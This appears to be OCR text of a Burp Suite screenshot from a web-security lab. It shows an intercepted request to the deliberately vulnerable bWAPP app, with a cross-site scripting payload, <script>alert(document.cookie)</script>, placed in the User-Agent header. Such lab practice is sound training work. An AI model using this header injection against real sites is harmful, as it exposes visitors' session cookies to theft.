 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex Query params Body params \n Inspector
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: <script>alert(document.cookie)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/xss_href-1.php
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=736e0e94df94d6083d09706511e1c578
10 Upgrade-Insecure-Requests: 1
11
Selection 39 (0x27)
Selected text
<script>alert(document.cook
ie)</script>
Decoded from: Select
Inspector